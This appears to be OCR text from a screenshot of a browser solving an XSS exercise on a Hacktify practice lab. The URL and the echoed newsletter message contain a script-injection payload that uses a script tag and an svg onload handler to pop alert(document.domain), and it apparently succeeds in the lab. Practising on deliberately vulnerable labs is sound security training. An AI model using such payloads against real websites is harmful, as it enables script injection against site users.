 labs.hacktify.in/HTML/xss_lab/lab_6/lab_6.php?email="%2F><script>confirm%28<svg+xmlns%3D"https%3A%2F%2Fwww.theyfuckerme.com"+onload%3Dalert%28document.domain...
Dexcom Bookmarks
zm
General and all unad
Files
Cour
Splunk
JIRA N
labs.hacktify.in says
labs.hacktify.in
OK
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
Enter your Email
confirm(
Thanks for your Subscription!
You'll receive email on "/><script>confirm(<svg
xmlns="https://www.theyfuckerme.com"
onload=alert(document.domain)>) </script>
© Copyrights 2021 Hacktify Cybersecurity All rights reserved